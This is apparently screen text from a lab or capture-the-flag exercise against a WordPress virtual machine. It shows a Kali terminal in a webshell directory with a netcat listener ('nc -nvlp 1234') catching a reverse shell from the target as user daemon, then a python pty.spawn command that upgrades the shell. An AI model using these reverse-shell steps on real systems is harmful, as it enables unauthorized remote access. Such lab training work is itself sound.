 Page not found | user's Blog!
Not Secure http://192.168.56.109/404.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! Customize 0 New Howdy, Elliot Alderson
user's Blog!
Just another WordPress site
Search ...
RECENT COMMENTS
ARCHIVES
feng@kali-os: /usr/share/webshells/php
File Actions Edit View Help
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.1
68.56.109] 57186
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu
Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU
/Linux
19:06:07 up 1:16, 0 users, load average: 0.00
, 0.09, 0.62
USER TTY FROM LOGIN@ IDLE
JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned
off
$ whoami
daemon
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$
That page can't be found.
It looks like nothing was found at this location. Maybe try a
search?
Search ...